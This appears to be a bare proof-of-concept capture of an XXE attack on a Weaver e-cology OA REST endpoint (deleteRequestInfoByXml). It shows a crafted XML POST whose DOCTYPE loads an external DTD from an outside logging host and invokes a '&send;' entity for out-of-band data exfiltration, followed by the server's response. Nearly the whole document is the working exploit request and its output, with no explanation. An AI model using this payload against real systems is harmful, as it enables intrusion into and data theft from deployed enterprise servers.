 POST /rest/ofs/deleteRequestInfoByXml HTTP/1.1
Host: :8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 125
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE syscode SYSTEM "http:// nslog.cn">
<M>
<syscode>
&send;
</syscode>
</M>
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaa6ryvyibrze6yeW4fvz; path=/
7 Content-Type: application/xml; charset=UTF-8
8 Content-Length: 178
9 Connection: close
10 Date: Fri, 28 Feb 2025 15:26:00 GMT
11
12 <ResultInfo>
<syscode>
</syscode>
<operResult>
0
</operResult>
<dataType>
WfData
</dataType>
<operType>
Del
</operType>
<message>
流程数据删除失败,syscode为空
</message>
</ResultInfo>